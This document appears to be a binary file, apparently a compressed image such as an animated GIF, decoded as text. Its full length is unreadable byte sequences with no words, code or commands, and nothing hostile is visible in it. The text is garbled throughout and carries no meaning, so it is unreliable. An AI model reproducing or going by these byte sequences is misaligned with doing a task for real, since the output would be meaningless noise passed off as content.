L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
�|da&��`���*�B3t� I���$�B���0v�8;�3��0��;(AF=�tXVc�)��9^��@���P#�`<"܃���Z���������}�(�"?�(�H;�A�2��dl͢,���1 eA*DAX��DA!dX*��F2 �id ;�;d;T;h��x� � ZFH�3� 8�P��� ��9JAd5��SR���=�}y���(�0`E��������k�8 �����b�ŢBb!:�bhYZQ��E(����0�:�QU�Fpcp#��L <��#�\� #J�0$���,�PBPpH���epܜ�Ƈ�"���:a���,�$AXB�f֩C*����[<PlR�l�o-����
1Օ@���<�<C<CL@�$8�#  �2����6�7�@_��P*�@R��T� ��y�b)�U�cU��	X�V]W"d���.��<�CZ��5�Vm���&����!u���$ P ��r*�76�#f<��� 8e� �d��V�X�
EP�>�8�@��So�g:E?r��v�ܱb՝fkaG�T���#��j����[�h_�	�/���t�YaAYBr���r�hsR�D'8�a����v�e_����O�)���T��o���5>�(&�g.!{z=��|j��E�~b��=�),��e�¿i���VE�d@'O ��D���� 8�����bD��Bf7����)c�A�<ES@�,أo�S�	*ک~Wo��k�0�H��"�) �0�)��ʅ�F܁!<B3��(,�d \e��`P3Xi�k$������<,�, �.��#P ��"%-����J����vf�T`�ˈ!�H̀�Xe)����"���g�*��ՙ�|"C0�I�)�qh��4�� `6�(�,(X�5D�5|P�BTD�@e������Ф�N� �+bz�_:'�����j�e,X��
��r�, `ʡH�yum~�:,o<,8�Ǻ��"ð�!�����`����$ ԭ0 �̀0��ԭߺ � g��4B@��7~�
��섎h�:�,���P[!ހ,� 
`�x�ؖ�U����Ư�C ���*A���m�=����k�,|��Ҥ#� ��i_8^���:g�B.�6-��)M^��I�P��Z-`J�Uތ؞���[;D��*ȧ��'A���`h<B �� ��d���R�P�k�� �� �  ��I�!�(�6d�����N��Bos�.$�*Ą�RH�b��₮k�n�:lSTl/��l���ee�/�"���o��a�^u&', ��/ �0,ԭ� ^9��r��.`.���+�^��N���)<���I0�H���v�nT�U���F����[�e���n,+������ .ja��00'�Rm��0 �@
  ܁6�F4"��vR�6��ʤ�:��^�8����ΙJ��bZ�LZm<A�z��k  ��q�y�,�n�oǲ\�V��� �/G� vR��p/ ��  � `!v�"+�9%� 40&+�4C�s�AK�ć�(7.�'ē�ڨ=1a� E9�rB����r�ʲ��� =�p�-��"�^��ݢ��
3 S ,� � B��J3�#e��P�H�6,�r���8�LW�x�7��#�:����%��HQ`ǭ�W6�+�1�jeɒ)��1�,72C%�@
��17	�OÂAÂ  �B/�"s�)d1�/�P�X/L�qU�Y�d/%Y�
��[M5���h�C���;��K���.k�~,M?�)X�4@^NR�  ��O�0�P@:b"6b33rʤ�X�_�ǨIK��Kd0J�DI�G[R��p������8��A��;�"ǴV�)�n�Ǿ\�540�G��/��O�@�1�G��"��!*�aW��9�)���|7��K\��qp2�N/'
8ES!|� 
��+�5j�t[�(�!êJ�2,4HA�� W�@�S�  6pp�##&CT/�Go؍<u�n
�D0LC9M���LVS0aj�5
��w��ڹ�j��k��)*��4�e{Km?-s
�/�0 �6�!p�4(�p�FL����H���=�sÄuq��#1��x�V@=�w_x.�B&��,~wjw��/,�]��G��?U���P�4"t��H�8,���M��!�xa�7e|�����D���ۖXV�f,rdy�:�Ah�Mܵ���u[ ���xǴ�jD�nc��pV(��5tc�@p$<�����X�՚AB#��)DOe4��l���d�X#�Lݨ�A��.�\֢Sy�7�?��j�|�s<��l��#��^{}�'���S��&�өϩ���� ��2`�q���x�Xd�/��������~� wO�	��Z������r��.�$�d{w���dn�P�� �U���C,������p�hΩ�� 0�7x�2付�����I���f$9G"�$�׬���3�w����|*|�"COހ�$|������7c0 ,�	�̌�ȿ�=$�����&�<Ն!���* Ȯ�Y �Ԃ��J5������!��- ���,D�i�����j#�^~�^z�7&m}�������=x��T�o��P�$��y5�*��?��AtRÆ�>̟�d��M�߼9
����7#�g����7[B%�V��?3G�'�z=��S� n�ӭn��w��{=S��
�:qxB79�&S�7��,��ʼ�X���x��5!B��5��~�g�����-f�
�#��P4���mڜ�%kG��ћ�I��X'��؎������=��X�yP#�*�X�
F�D�5���	3���"�d#H�0(N�0jtVҤ�6e:dQ�R�jٍ" ��U� a�5kv��X�W0��{eݛ�C"Ņ����{鵹�$ ���c3@� �e���s�S<�D�)h�ТG��nJ�U���0�W�g�.{vA�m�p(�2�`��g��y/����71�܍�&?s�Mrp�	J!^j����&M�r�"�� ;v�=:´i������l�ظ�6
��,3X`�m~XBu�Yqb.8�B���;�C�D���&"1�{
��� 8���+O�����	��c��
GS
?�JK����T�+
���@��k3t�ABp��R ���I�07��0�H�e9��РXT��s�QF��2̌x�'6��/4|�EȤ
�%5��<2���2ұ��M���`�R,PG	v�0�; �CS�T�Ԑ Y�+��sS��1BPX�h��+��o�� �<���\T�������M�K�!	:(�vZЃ��x`+N�ӎ� �9�S5L�5�D�`ǓX<���n�BTP�� O0DFU��sX?盡B8�ԯYhe
�H�5�7ܐ@�� \,`�%,(]�x��O�ކp�]1U h�/́�+p�c6��"j���'�)E�T�Ό'�#�?�ȑ)���)!S�v�D5�*)d<F�,7�P���!	ơv؉d	=�X`�#H�.�� p��0^�:lc�����=�)��qt�&�eb�,��c�Q��ݍՍ��3>	��a ��P����!��Hd��ʌk4�Rԑ %`��\P@$їd�h��k�y����b ��:���d)N$z\%���Ƒ:��#���	O�㉧t8] �BO�a�:#�u @ ���Ӭ�iLx�r[�ԢPX�zpF&��<�>�"P�NI@(X����S|��R�\:$9��,P�p�lt�)��8��xȄt�0&�j�VxB5��;H��G.唨��lK�`�z�D !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�츢ҁ�8+�11s�#@�C�RѢ�r�H�ShP4G��
&�JGx:\��+�.Z{㵬ٳK��r��Y�m�E#� W�x�V2�6��t��G�p��`�����cǇJH�<�Na�1ܔ�3��%,�;| ����#�"����c˞���]<�s�&m�!�ԼWX=pD�UѺ���k�f���������e�${���xn��h���ڙW�__~��.�p���ݻ��uJ�?��`���ݴ�m]��j����e��p8VxH�xu��Z8%0a�"GXxa��	yɦ`�����4\[	`��@�e_a$�(�7�($n6�Fjj���K�	Ⅹ��d�J�x�S��!Y���?r��a2[�7���m�A�#P7��&x�����dKlΩۛ@ ���������afl=��R���h��Z�Mb���=d�������f�?��"N�����u��X�u������ꘈ���X�<���I��v/�$�];ZB�%PYЂ��XZ��@�R��l��T�Lve����Vָ��D�e�6�{��啳��ʩX!��&�.a��1�
h�5p?צ&�uR�&A@x@ ���Lh�0p�ew�/�
kP�t��wz:�f���!��^Y!�<oY�c/�mn�JwB�ǆ-LY�h��@e&3J��58�	}a��˅��K��6κ�VI��5̣�#�:we�"�j���Je��v��i#��y>���@�f����)��,���� ^۹�="��n/�z��2؝�ג䅢�o�W�0�[%�ly\�lF���L�����r���ku� V��s�6(:�gV��J��~6ਖ਼eB�%g_����ӡl1[�M�����&�[^���Հ�~����
iah"��f����P�=��n4����w��u���B՞�]LE_J	���C|~TNbF� %���\�P��EhQ|ɈU���u6S�a$c��e�{���d��&8��@4U� b�%�Mih%8�^�����a�Y�Zv�H��ڌ���D�0 �]��6 ��4�K���Je-I��ȸ챑0`�"�xÚ��^`�W ��EfB�[�i3�"Xr��,�7�-P|��Yo T	���~mQ�����L-k~adf��@M1��_v�;��/cC�_L)�a�����҂4`�TfY�����+{�eB�y�3"��0b�#P�*�Ԧ:���v�����<�I�z���̧>�y�����\�CQ�(���Y@�`�V��CE� чF�#s��F7��N8���C�R|`!()J+�Ғ:� .5iEZ
R�n�� E�\jS�����BbS����������� -iO��҅�4�
!�K�S��T�`+C!�ԯ�����A0��~@�
q�Q�����;�^]:և\���kM��,B��haK�	�&D��h0��=P֥��Be"ؽ)+gy���U�%��c��Įكg�Y���5"�,ibZ����UmI�@S��u��
Qg@4���C��P�~��hMp��[�B��rkV�D�g��R���N��{�Cl^���<}�v��܂��X��{��� /Ե�oI�������@S�FU�[jI�Pۋ�w���.X���ntb�k�A�b�� ��૆sZ[�~8�i1�=�`�J����p���Uٖ4hB52Hm�W�xĺ=�}}\S ��B��>ڟ��A���Rz�%?y�hv��w��6�Y��B�r}�<�
�4�M�?�ZdA�n�,:��)ݲe��f�&�͈6�L+�#���3�?*�N� yݲ�\in������,ᠦ���@J���5�㰋��EZkH���)2�	���nN�k�`l5��������=C;��N��$Z�6�?��/�1�f����Ҟ���l:o��v^���=��[�Fw���fO�hVwf��o4w� 7i**��:����C#�[�V`�=1E�pd�٧�6�?:��~����V�C�j�p<��uAb�n�����C7��W�*�uA^o���!�����Ϝfy��;��K=��w`an��{���Ǳ�����J�z�����_�@��u�o��*�{��Mu�}c{B�`�=���U���������=]��C����]���	�y����(v��nH~���-?�d\��/�Yo��R��!g0��S����7��Nw���OE��=�9����=A�_��O ��L_�˾�V����/����z7T�u�޺��:��۫�&����h���}	��y�gl�pz۴x��~{�w��u���u���0~�w�'~�o����W{����ؗvhz��� ��[�m�����������w�<8H� ��W�[0�$����U'�	ȃ���D�`����HX �D�9h��|&x�M�&��ax$��&Xj�gx}�y�3��[��J8xf��kx�UH�mh�tX����g�`�0�[��A�[X�p�������xL�_� �QX������8~�`��0��z�p���lȈ���(��Ȉz�����w�g(�	��H�h�n1p��Ջ�(�!���p���A�`�h��G�����эg	(F��H�0�� ���y�HExp؅.����\��A�萄�t_\P����
y�ᆎg�%h�9(��H�A�Ǉ��輻���7��� I�p���%�tu	�0�4Y�5��ǐ�|Y�x��؊e0�}����1����q�'�+�p31��OX��Z��\ٕ^��`�b9�dY�fy�hy|&F}��Q1�X�Q�P �P\0��\З}���)�0��0�������鑄Y5`���~i]�p�~ɘ�0h\���Ř���i���u��e���i����i�ɘ ����9���ٙ�������Ʃ�����������i�Q ��sp���`��Ùŉ��y�����P�i�Q��y�^ ��9�@���uY 垞��Y��I}繛�� �z��0�*�ep�
:�J��j����	��	��:���Z�p����9�z�������+
�\��a�s ���_6��+Z���>��A�2z�ѣ@�?��x��L��1��e�;���B�� ��X�Z��`�aj�bZ�`��I��i_�ٗ�i�b
	1
�e�� ����`
��0�EJ�c�����@ib�jb@5��J��Q�9F�$�e �j"�sО`
�����j���0Y ��e��ʨ�A�bZ ���0���P�`:
�\�xȫ�U���bJ�e��U�pJ����cj�����'�PM�@��Z &���jb$���&�_�J��J�욮�0
��\ �0I��ʬ�`��:������j���0��:����������:�����[ʭ`���������X܀�$*~	�{�K�s ���1��\P�� �}���������˰ ��@�ۯ��W D�[O��R���H{��D;G����H7��'��S{��*�����^�g+��A�ik�H[W�T��P�$K�a�q;�UJV��Ê�p;�[ZK�ڲw��+����K��p������p������+�A��[�����D
�+�k����H�A�-ʰ����[H˺vk��KWD[��u�۹����?	����K1�н���`н������{|���q��J��е��m�۱ً��w��z��;a��`�����14����L�׫�n{��P�1�,��+�;��`�\�,�q��e �����\�z!J���E+������;� �Z�,����+$�׫�P�N< �M��@���J�����[����)��F��]�����l̳F��h�M�a��',�P<<��^�u$�^����h��s ���B���O�����x��*�1\��Ŝl�a���,aŁ���Ɍ,Q��J�m�Ū�ȝ<�����pˡ���˜��������˺�l
����k̨�k�Ʌ��y��
,�Q��h��3�P ���4Φ�`����l̢�P��Q\�u�����Ԭ��� Ŏ\������\��J����Q�5��ϵ`��e�M�p��\,���q�����[����}�M �0�b���Ҷ\G���}�<����gI������a
9��j�,��H��K�`����0e�TM��U]Ն�J��,Q�P�E\ �?�s��>m�m�K�ϣ�o=�s]����akl�o��9}�u]�sg����/��xK�vm�tm���ׁ���w]��[٘�ٚ}׮U��م֠�)��մҘn���B��]��0�=ژ�s��M۴�U���wm
�@�^���ە�Ǚ]�s'�����M�à�%�`m�ǭ�R��x-،�ٮ��ͺB������m��}� [��w�����m_�MǷkZܺ=�e
(v��XՄa����m�,�n�.��|�����l�qi����u����b��+�W��)��,��.��0�2>�4^�6~�8�� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P7@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=��HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
